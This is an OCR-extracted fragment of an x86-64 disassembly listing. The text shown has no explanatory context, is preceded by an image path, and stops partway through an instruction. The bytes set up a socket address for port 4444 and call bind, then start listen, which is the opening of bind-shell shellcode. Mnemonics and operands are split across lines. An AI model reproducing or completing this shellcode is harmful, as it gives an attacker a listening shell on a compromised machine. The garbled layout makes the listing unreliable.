
  10:	52                   	push   
rdx

  11:	52                   	push   
rdx

  12:	66 68 11 5c          	pushw  
0x5c11

  16:	66 6a 02             	pushw  
0x2

  19:	6a 31                	push   
0x31

  1b:	58                   	pop    
rax

  1c:	54                   	push   
rsp

  1d:	5e                   	pop    
rsi

  1e:	b2 10                	mov    
dl,0x10

  20:	0f 05                	syscall 

  22:	6a 32                	push   